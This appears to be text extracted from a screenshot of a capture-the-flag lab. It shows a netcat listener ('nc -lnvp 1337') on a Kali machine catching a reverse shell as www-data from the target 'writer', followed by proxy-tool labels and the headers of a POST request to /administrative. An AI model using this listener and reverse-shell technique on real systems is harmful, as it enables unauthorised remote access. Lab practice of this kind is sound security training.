 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.101] 36462
bash: cannot set terminal process group (940): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:~/writer2_project$
Quick Start
Request & Response
Requester
Break
1
2
3
4
5
6
7
Sites
http://10.10.11.101
Method
Text
POST http://10.10.11.101/administrative HTTP/1.1
Host: 10.10.11.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: https://10.10.11.101